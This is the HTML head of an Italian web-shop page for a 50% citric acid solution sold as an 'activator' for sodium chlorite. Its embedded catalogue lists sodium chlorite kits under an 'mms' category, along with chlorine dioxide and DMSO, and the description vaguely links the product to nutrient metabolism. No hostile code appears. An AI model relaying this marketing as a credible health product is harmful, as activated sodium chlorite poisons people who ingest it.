

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cloritodesodio.eu/it/acido-citrico/45-agualab-acido-citrico-50-140-ml-0781584309764.html
body_size: 16421
content:
<!doctype html><html lang="it"><head><meta charset="utf-8"><meta http-equiv="x-ua-compatible" content="ie=edge"><link rel="canonical" href="https://www.cloritodesodio.eu/it/acido-citrico/45-agualab-acido-citrico-50-140-ml-0781584309764.html"><title>Agualab Citric Acid 50% (140 ml) ◁【 offre 】▷</title><meta name="description" content="Soluzione di acido citrico al 50%. L&#039;acido citrico è il punto focale della via metabolica di assimilazione dei nutrienti. Viene utilizzato per attivare la clorite di sodio."><meta name="keywords" content=""><meta name="robots" content="index,index"><link rel="alternate" href="https://www.cloritodesodio.eu/es/acido-citrico-/45-agualab-acido-citrico-al-50-140-ml-0781584309764.html" hreflang="es"><link rel="alternate" href="https://www.cloritodesodio.eu/ca/acid-citric/45-agualab-acid-citric-a-el-50-140-ml-0781584309764.html" hreflang="ca-es"><link rel="alternate" href="https://www.cloritodesodio.eu/de/zitronensaeure/45-agualab-zitronensaeure-50-140-ml-0781584309764.html" hreflang="de-de"><link rel="alternate" href="https://www.cloritodesodio.eu/gb/citric-acid/45-aqualab-citric-acid-50-140-ml-0781584309764.html" hreflang="en-gb"><link rel="alternate" href="https://www.cloritodesodio.eu/fr/acide-citrique/45-acide-citrique-agualab-50-140-ml-0781584309764.html" hreflang="fr-fr"><link rel="alternate" href="https://www.cloritodesodio.eu/it/acido-citrico/45-agualab-acido-citrico-50-140-ml-0781584309764.html" hreflang="it-it"><link rel="alternate" href="https://www.cloritodesodio.eu/pt/acido-citrico/45-acido-citrico-agualab-50-140-ml-0781584309764.html" hreflang="pt-pt"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1719431960"><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1719431960"><link rel="stylesheet" href="https://www.cloritodesodio.eu/themes/classic/assets/cache/A.theme-441d8a199.css.pagespeed.cf.U6u5ERb7HZ.css" type="text/css" media="all"> <script type="text/javascript">var prestashop={"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totale","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Totale (IVA incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Totale (IVA escl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Totale parziale","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Spedizione","amount":0,"value":"Gratis"},"tax":null},"products_count":0,"summary_string":"0 articoli","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Italiano (Italian)","iso_code":"it","locale":"it-IT","language_code":"it-it","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":8},"page":{"title":"","canonical":null,"meta":{"title":"Agualab Citric Acid 50% (140 ml) \u25c1\u3010 offre \u3011\u25b7","description":"Soluzione di acido citrico al 50%. L'acido citrico \u00e8 il punto focale della via metabolica di assimilazione dei nutrienti. Viene utilizzato per attivare la clorite di sodio.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-it":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-45":true,"product-Agualab Acido Citrico 50% (140 ml)":true,"product-id-category-16":true,"product-id-manufacturer-3":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Clorito de sodio","logo":"\/img\/clorito-de-sodio-logo-1595357309.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.cloritodesodio.eu\/","current_url":"https:\/\/www.cloritodesodio.eu\/it\/acido-citrico\/45-agualab-acido-citrico-50-140-ml-0781584309764.html","shop_domain_url":"https:\/\/www.cloritodesodio.eu","img_ps_url":"https:\/\/www.cloritodesodio.eu\/img\/","img_cat_url":"https:\/\/www.cloritodesodio.eu\/img\/c\/","img_lang_url":"https:\/\/www.cloritodesodio.eu\/img\/l\/","img_prod_url":"https:\/\/www.cloritodesodio.eu\/img\/p\/","img_manu_url":"https:\/\/www.cloritodesodio.eu\/img\/m\/","img_sup_url":"https:\/\/www.cloritodesodio.eu\/img\/su\/","img_ship_url":"https:\/\/www.cloritodesodio.eu\/img\/s\/","img_store_url":"https:\/\/www.cloritodesodio.eu\/img\/st\/","img_col_url":"https:\/\/www.cloritodesodio.eu\/img\/co\/","img_url":"https:\/\/www.cloritodesodio.eu\/themes\/classic\/assets\/img\/","css_url":"https:\/\/www.cloritodesodio.eu\/themes\/classic\/assets\/css\/","js_url":"https:\/\/www.cloritodesodio.eu\/themes\/classic\/assets\/js\/","pic_url":"https:\/\/www.cloritodesodio.eu\/upload\/","pages":{"address":"https:\/\/www.cloritodesodio.eu\/it\/indirizzo","addresses":"https:\/\/www.cloritodesodio.eu\/it\/indirizzi","authentication":"https:\/\/www.cloritodesodio.eu\/it\/login","cart":"https:\/\/www.cloritodesodio.eu\/it\/carrello","category":"https:\/\/www.cloritodesodio.eu\/it\/index.php?controller=category","cms":"https:\/\/www.cloritodesodio.eu\/it\/index.php?controller=cms","contact":"https:\/\/www.cloritodesodio.eu\/it\/contattaci","discount":"https:\/\/www.cloritodesodio.eu\/it\/buoni-sconto","guest_tracking":"https:\/\/www.cloritodesodio.eu\/it\/tracciatura-ospite","history":"https:\/\/www.cloritodesodio.eu\/it\/cronologia-ordini","identity":"https:\/\/www.cloritodesodio.eu\/it\/dati-personali","index":"https:\/\/www.cloritodesodio.eu\/it\/","my_account":"https:\/\/www.cloritodesodio.eu\/it\/account","order_confirmation":"https:\/\/www.cloritodesodio.eu\/it\/conferma-ordine","order_detail":"https:\/\/www.cloritodesodio.eu\/it\/index.php?controller=order-detail","order_follow":"https:\/\/www.cloritodesodio.eu\/it\/segui-ordine","order":"https:\/\/www.cloritodesodio.eu\/it\/ordine","order_return":"https:\/\/www.cloritodesodio.eu\/it\/index.php?controller=order-return","order_slip":"https:\/\/www.cloritodesodio.eu\/it\/buono-ordine","pagenotfound":"https:\/\/www.cloritodesodio.eu\/it\/pagina-non-trovata","password":"https:\/\/www.cloritodesodio.eu\/it\/recupero-password","pdf_invoice":"https:\/\/www.cloritodesodio.eu\/it\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.cloritodesodio.eu\/it\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.cloritodesodio.eu\/it\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.cloritodesodio.eu\/it\/offerte","product":"https:\/\/www.cloritodesodio.eu\/it\/index.php?controller=product","search":"https:\/\/www.cloritodesodio.eu\/it\/ricerca","sitemap":"https:\/\/www.cloritodesodio.eu\/it\/Mappa del sito","stores":"https:\/\/www.cloritodesodio.eu\/it\/negozi","supplier":"https:\/\/www.cloritodesodio.eu\/it\/fornitori","register":"https:\/\/www.cloritodesodio.eu\/it\/login?create_account=1","order_login":"https:\/\/www.cloritodesodio.eu\/it\/ordine?login=1"},"alternative_langs":{"es":"https:\/\/www.cloritodesodio.eu\/es\/acido-citrico-\/45-agualab-acido-citrico-al-50-140-ml-0781584309764.html","ca-es":"https:\/\/www.cloritodesodio.eu\/ca\/acid-citric\/45-agualab-acid-citric-a-el-50-140-ml-0781584309764.html","de-de":"https:\/\/www.cloritodesodio.eu\/de\/zitronensaeure\/45-agualab-zitronensaeure-50-140-ml-0781584309764.html","en-gb":"https:\/\/www.cloritodesodio.eu\/gb\/citric-acid\/45-aqualab-citric-acid-50-140-ml-0781584309764.html","fr-fr":"https:\/\/www.cloritodesodio.eu\/fr\/acide-citrique\/45-acide-citrique-agualab-50-140-ml-0781584309764.html","it-it":"https:\/\/www.cloritodesodio.eu\/it\/acido-citrico\/45-agualab-acido-citrico-50-140-ml-0781584309764.html","pt-pt":"https:\/\/www.cloritodesodio.eu\/pt\/acido-citrico\/45-acido-citrico-agualab-50-140-ml-0781584309764.html"},"theme_assets":"\/themes\/classic\/assets\/","actions":{"logout":"https:\/\/www.cloritodesodio.eu\/it\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/it-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/it-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/it-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/it-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/it-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/it-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/it-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/it-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Sconto"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.cloritodesodio.eu\/it\/"},{"title":"Trattamento delle acque","url":"https:\/\/www.cloritodesodio.eu\/it\/10-trattamento-delle-acque"},{"title":"Acido Citrico","url":"https:\/\/www.cloritodesodio.eu\/it\/16-acido-citrico"},{"title":"Agualab Acido Citrico 50% (140 ml)","url":"https:\/\/www.cloritodesodio.eu\/it\/acido-citrico\/45-agualab-acido-citrico-50-140-ml-0781584309764.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768991706,"static_token":"54225de3e9c4afb888f00a2bb1dcf75d","token":"417ab60aef36ad6d832160d6773d9f3e"};var psemailsubscription_subscription="https:\/\/www.cloritodesodio.eu\/it\/module\/ps_emailsubscription\/subscription";</script> <script type="text/javascript">var sp_link_base='https://www.cloritodesodio.eu';</script> <script type="text/javascript">function renderDataAjax(jsonData){for(var key in jsonData){if(key=='java_script'){$('body').append(jsonData[key]);}else
if($('#ets_speed_dy_'+key).length)$('#ets_speed_dy_'+key).replaceWith(jsonData[key]);}if($('#header .shopping_cart').length&&$('#header .cart_block').length){var shopping_cart=new HoverWatcher('#header .shopping_cart');var cart_block=new HoverWatcher('#header .cart_block');$("#header .shopping_cart a:first").live("hover",function(){if(ajaxCart.nb_total_products>0||parseInt($('.ajax_cart_quantity').html())>0)$("#header .cart_block").stop(true,true).slideDown(450);},function(){setTimeout(function(){if(!shopping_cart.isHoveringOver()&&!cart_block.isHoveringOver())$("#header .cart_block").stop(true,true).slideUp(450);},200);});}if(jsonData['custom_js'])$('head').append('<script src="'+sp_link_base+'/modules/ets_superspeed/views/js/script_custom.js"></javascript');}</script> <style>.layered_filter_ul .radio,.layered_filter_ul .checkbox{display:inline-block}.ets_speed_dynamic_hook .cart-products-count{display:none!important}.ets_speed_dynamic_hook .ajax_cart_quantity,.ets_speed_dynamic_hook .ajax_cart_product_txt,.ets_speed_dynamic_hook .ajax_cart_product_txt_s{display:none!important}.ets_speed_dynamic_hook .shopping_cart>a:first-child:after{display:none!important}</style> <script type="text/javascript" data-keepinline="true">var oGsr={};var bt_msgs={"delay":"You have not filled out a numeric for delay option","fbId":"You have not filled out a numeric for Facebook App ID option","fbsecret":"You have not filled out Facebook App Secret option","reviewDate":"You have not filled out the review's date","title":"You have not filled out the title","comment":"You have not filled out the comment","report":"You have not filled out the report comment","rating":"You have not selected the rating for the review","checkreview":"You have not selected one review","email":"You have not filled out your email","status":"You didn't select any status","vouchercode":"You have not filled out the voucher code","voucheramount":"You have left 0 as value for voucher's value","voucherminimum":"Minimum amount is not a numeric","vouchermaximum":"Maximum quantity is not a numeric","vouchervalidity":"You have left 0 as value for voucher's validity","importMatching":"You have not filled the number of columns out","reviewModerationTxt":{"1":"You have not filled out your legal text for using a moderation with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your legal text for using a moderation with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your legal text for using a moderation with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your legal text for using a moderation with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your legal text for using a moderation with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your legal text for using a moderation with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your legal text for using a moderation with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."},"reviewModifyTxt":{"1":"You have not filled out your legal text for using a review modification tool with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your legal text for using a review modification tool with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your legal text for using a review modification tool with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your legal text for using a review modification tool with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your legal text for using a review modification tool with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your legal text for using a review modification tool with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your legal text for using a review modification tool with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."},"emailTitle":{"1":"You have not filled out your title or text with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your title or text with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your title or text with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your title or text with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your title or text with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your title or text with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your title or text with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."},"emaillCategory":{"1":"You have not filled out your category label with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your category label with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your category label with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your category label with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your category label with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your category label with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your category label with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."},"emaillProduct":{"1":"You have not filled out your product label with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your product label with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your product label with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your product label with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your product label with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your product label with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your product label with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."},"emaillSentence":{"1":"You have not filled out your custom body sentence with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your custom body sentence with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your custom body sentence with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your custom body sentence with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your custom body sentence with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your custom body sentence with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your custom body sentence with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."}};var bt_sImgUrl='/modules/gsnippetsreviews/views/img/';var bt_sWebService='/modules/gsnippetsreviews/ws-gsnippetsreviews.php?bt_token=3fdf871f2d73a99a5cc5b70623982830';var sGsrModuleName='gsr';var bt_aFancyReviewForm={};var bt_aFancyReviewTabForm={};var bt_oScrollTo={};bt_oScrollTo.execute=false;var bt_oUseSocialButton={};bt_oUseSocialButton.run=false;var bt_oActivateReviewTab={};bt_oActivateReviewTab.run=false;var bt_oDeactivateReviewTab={};bt_oDeactivateReviewTab.run=false;var bt_aReviewReport=new Array();var bt_oCallback={};bt_oCallback.run=false;var bt_aStarsRating=new Array();var bt_oBxSlider={};bt_oBxSlider.run=false;</script> <script type="text/javascript">(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-169307222-1','auto');ga('send','pageview');ga('require','ec');</script> <script type="text/javascript">document.addEventListener('DOMContentLoaded',function(){if(typeof GoogleAnalyticEnhancedECommerce!=='undefined'){var MBG=GoogleAnalyticEnhancedECommerce;MBG.setCurrency('EUR');MBG.add({"id":20,"name":"kit-clorito-di-sodio-25-140ml-attivatore-hcl-agualab","category":"trattamento-delle-acque","brand":"agualab","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fit%2Ftrattamento-delle-acque%2F20-kit-11-clorito-sodico-al-25-140-ml-activador-acido-clorhidrico-4-140-ml-0671875686240.html","price":22.06},'',true);MBG.add({"id":21,"name":"kit-agualab-strumenti-per-il-trattamento-delle-acque-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml","category":"trattamento-delle-acque","brand":"agualab","variant":"","type":"typical","position":1,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fit%2Ftrattamento-delle-acque%2F21-kit-agualab-strumenti-per-il-trattamento-delle-acque-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html","price":33.96},'',true);MBG.add({"id":44,"name":"kit-agualab-acido-citrico-50-e-clorito-di-sodio-25-140-ml","category":"mms","brand":"agualab","variant":"","type":"typical","position":2,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fit%2Fmms%2F44-kit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-140-ml-0781584309764.html","price":27.9},'',true);MBG.add({"id":35,"name":"clorito-di-sodio-25-5-litri","category":"trattamento-delle-acque","brand":"agualab","variant":"","type":"typical","position":3,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fit%2Ftrattamento-delle-acque%2F35-clorito-di-sodio-25-5-litri-0732535948945.html","price":216.9},'',true);MBG.add({"id":53,"name":"agualab-dmso-soluzione-al-70-125-ml","category":"dmso","brand":"agualab","variant":"","type":"typical","position":4,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fit%2Fdmso%2F53-agualab-dmso-70-disolucion-125-ml-0709081045466.html","price":17.85},'',true);MBG.add({"id":36,"name":"1-chilo-di-polvere-solido-clorito-di-sodio-80","category":"trattamento-delle-acque","brand":"agualab","variant":"","type":"typical","position":5,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fit%2Ftrattamento-delle-acque%2F36-1-chilo-di-polvere-solido-clorito-di-sodio-80-0732535948945.html","price":97.98},'',true);MBG.add({"id":50,"name":"kit-agualab-acido-citrico-50-e-clorito-di-sodio-25-250-ml","category":"mms","brand":"agualab","variant":"","type":"typical","position":6,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fit%2Fmms%2F50-kit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-250-ml-0781584309757.html","price":44.1},'',true);MBG.add({"id":27,"name":"agualab-cloro-biossido-250ml-cristallo","category":"trattamento-delle-acque","brand":"agualab","variant":"","type":"typical","position":7,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fit%2Ftrattamento-delle-acque%2F27-dioxido-de-cloro-agualab-250ml-cristal-0732535948983.html","price":21.68},'',true);MBG.add({"id":54,"name":"biossido-di-cloro-in-bottiglia-di-vetro-da-500-ml","category":"trattamento-delle-acque","brand":"agualab","variant":"","type":"typical","position":8,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fit%2Ftrattamento-delle-acque%2F54-dioxido-de-cloro-500-ml-cristal-0709081045626.html","price":38.67},'',true);MBG.add({"id":26,"name":"agualab-biossido-di-cloro-500ml","category":"trattamento-delle-acque","brand":"agualab","variant":"","type":"typical","position":9,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fit%2Ftrattamento-delle-acque%2F26-dioxido-de-cloro-agualab-500ml-0732535948969.html","price":37.83},'',true);MBG.add({"id":29,"name":"kit-agualab-sodio-clorito-25-acido-cloridrico-attivatore-4-250-ml","category":"trattamento-delle-acque","brand":"agualab","variant":"","type":"typical","position":10,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fit%2Ftrattamento-delle-acque%2F29-kit-agualab-clorito-sodico-al-25-activador-acido-clorhidrico-4-250-ml-0671875686271.html","price":44.1},'',true);MBG.add({"id":25,"name":"clorito-di-sodio-25-agualab-1-litro","category":"trattamento-delle-acque","brand":"agualab","variant":"","type":"typical","position":11,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fit%2Ftrattamento-delle-acque%2F25-clorito-sodico-al-25-agualab-1-litro-0732535948945.html","price":48.6},'',true);MBG.addProductClick({"id":20,"name":"kit-clorito-di-sodio-25-140ml-attivatore-hcl-agualab","category":"trattamento-delle-acque","brand":"agualab","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fit%2Ftrattamento-delle-acque%2F20-kit-11-clorito-sodico-al-25-140-ml-activador-acido-clorhidrico-4-140-ml-0671875686240.html","price":22.06});MBG.addProductClick({"id":21,"name":"kit-agualab-strumenti-per-il-trattamento-delle-acque-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml","category":"trattamento-delle-acque","brand":"agualab","variant":"","type":"typical","position":1,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fit%2Ftrattamento-delle-acque%2F21-kit-agualab-strumenti-per-il-trattamento-delle-acque-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html","price":33.96});MBG.addProductClick({"id":44,"name":"kit-agualab-acido-citrico-50-e-clorito-di-sodio-25-140-ml","category":"mms","brand":"agualab","variant":"","type":"typical","position":2,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fit%2Fmms%2F44-kit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-140-ml-0781584309764.html","price":27.9});MBG.addProductClick({"id":35,"name":"clorito-di-sodio-25-5-litri","category":"trattamento-delle-acque","brand":"agualab","variant":"","type":"typical","position":3,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fit%2Ftrattamento-delle-acque%2F35-clorito-di-sodio-25-5-litri-0732535948945.html","price":216.9});MBG.addProductClick({"id":53,"name":"agualab-dmso-soluzione-al-70-125-ml","category":"dmso","brand":"agualab","variant":"","type":"typical","position":4,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fit%2Fdmso%2F53-agualab-dmso-70-disolucion-125-ml-0709081045466.html","price":17.85});MBG.addProductClick({"id":36,"name":"1-chilo-di-polvere-solido-clorito-di-sodio-80","category":"trattamento-delle-acque","brand":"agualab","variant":"","type":"typical","position":5,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fit%2Ftrattamento-delle-acque%2F36-1-chilo-di-polvere-solido-clorito-di-sodio-80-0732535948945.html","price":97.98});MBG.addProductClick({"id":50,"name":"kit-agualab-acido-citrico-50-e-clorito-di-sodio-25-250-ml","category":"mms","brand":"agualab","variant":"","type":"typical","position":6,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fit%2Fmms%2F50-kit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-250-ml-0781584309757.html","price":44.1});MBG.addProductClick({"id":27,"name":"agualab-cloro-biossido-250ml-cristallo","category":"trattamento-delle-acque","brand":"agualab","variant":"","type":"typical","position":7,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fit%2Ftrattamento-delle-acque%2F27-dioxido-de-cloro-agualab-250ml-cristal-0732535948983.html","price":21.68});MBG.addProductClick({"id":54,"name":"biossido-di-cloro-in-bottiglia-di-vetro-da-500-ml","category":"trattamento-delle-acque","brand":"agualab","variant":"","type":"typical","position":8,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fit%2Ftrattamento-delle-acque%2F54-dioxido-de-cloro-500-ml-cristal-0709081045626.html","price":38.67});MBG.addProductClick({"id":26,"name":"agualab-biossido-di-cloro-500ml","category":"trattamento-delle-acque","brand":"agualab","variant":"","type":"typical","position":9,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fit%2Ftrattamento-delle-acque%2F26-dioxido-de-cloro-agualab-500ml-0732535948969.html","price":37.83});MBG.addProductClick({"id":29,"name":"kit-agualab-sodio-clorito-25-acido-cloridrico-attivatore-4-250-ml","category":"trattamento-delle-acque","brand":"agualab","variant":"","type":"typical","position":10,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fit%2Ftrattamento-delle-acque%2F29-kit-agualab-clorito-sodico-al-25-activador-acido-clorhidrico-4-250-ml-0671875686271.html","price":44.1});MBG.addProductClick({"id":25,"name":"clorito-di-sodio-25-agualab-1-litro","category":"trattamento-delle-acque","brand":"agualab","variant":"","type":"typical","position":11,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fit%2Ftrattamento-delle-acque%2F25-clorito-sodico-al-25-agualab-1-litro-0732535948945.html","price":48.6});}});</script> <meta name="idx" content="PSIDSHOP2026-AIX69647872637573746f6d726566-AIX69647872637573746f6d726566"> <script>function comprobarObservaciones(){var comprobante="";if((jQuery)('#onepagecheckoutps').length!=0){comprobante=(jQuery)('[name="message"]');}else{comprobante=(jQuery)('[name="delivery_message"]');}if(comprobante.length!=0){limitarObservaciones(comprobante);}}function limitarObservaciones(comprobante){if(comprobante){if((jQuery)('.originalTextareaInfo').length==0){var options2={'maxCharacterSize':69,'originalStyle':'originalTextareaInfo','warningStyle':'warningTextareaInfo','warningNumber':10,'displayFormat':'#input caracteres | #left caracteres restantes | #words palabras'};comprobante.textareaCount(options2);}}}</script> <meta property="og:type" content="product"><meta property="og:url" content="https://www.cloritodesodio.eu/it/acido-citrico/45-agualab-acido-citrico-50-140-ml-0781584309764.html"><meta property="og:title" content="Agualab Citric Acid 50% (140 ml) ◁【 offre 】▷"><meta property="og:site_name" content="Clorito de sodio"><meta property="og:description" content="Soluzione di acido citrico al 50%. L&#039;acido citrico è il punto focale della via metabolica di assimilazione dei nutrienti. Viene utilizzato per attivare la clorite di sodio."><meta property="og:image" content="https://www.cloritodesodio.eu/img/social/162491003639436.jpg"><meta property="product:pretax_price:amount" content="13.140496"><meta property="product:pretax_price:currency" content="EUR"><meta property="product:price:amount" content="15.9"><meta property="product:price:currency" content="EUR"><meta property="product:weight:value" content="0.200000"><meta property="product:weight:units" content="kg"><meta name="twitter:title" content="Agualab Citric Acid 50% (140 ml) ◁【 offre 】▷"><meta name="twitter:description" content="Soluzione di acido citrico al 50%. L&#039;acido citrico è il punto focale della via metabolica di assimilazione dei nutrienti. Viene utilizzato per attivare la clorite di sodio."><meta name="twitter:image" content="https://www.cloritodesodio.eu/img/social/162491003639436.jpg"><meta name="twitter:card" content="summary_large_image"> <script type='application/ld+json' class='ets-seo-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.cloritodesodio.eu/#website","url":"https://www.cloritodesodio.eu/","name":"Clorito de 